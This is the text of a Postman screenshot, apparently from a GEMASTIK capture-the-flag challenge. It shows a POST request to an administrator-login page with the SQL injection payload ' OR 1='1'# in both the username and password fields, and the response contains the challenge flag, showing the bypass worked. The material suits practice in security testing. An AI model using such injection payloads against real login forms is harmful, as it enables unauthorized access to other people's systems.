 No environment
https://target.netsec.gemas
+
POST
https://target.netsec.gemastik.ui.ac.id/d595506b6444864fe4e0702c98317587/administrator-login/
Params
Send
Save
Authorization
Headers
Body
Pre-request Script
Tests
Generate Code
form-data
x-www-form-urlencoded
raw
binary
username ' OR 1='1'# Text
Bulk Edit
password ' OR 1='1'# Text
key value Text
Body
Cookies
Headers (8)
Tests
Status: 200 OK
Time: 132 ms
Pretty
Raw
Preview
HTML
35 <div class="container">
36 <div class="row">
37 <div class="col-sm-8 col-sm-offset-2 text">
38 <h1>
39 <strong>Administrator</strong> Login
40 </h1>
41 </div>
42 </div>
43 <div class="row">
44 <div class="col-sm-6 col-sm-offset-3 form-box">
45 <h2 class='text'>GEMASTIK{JS_filter_will_not_save_u}
46 </h3>
47 </div>
48 </div>
49 </div>
50 </div>
51 </div>
52 <!-- Javascript -->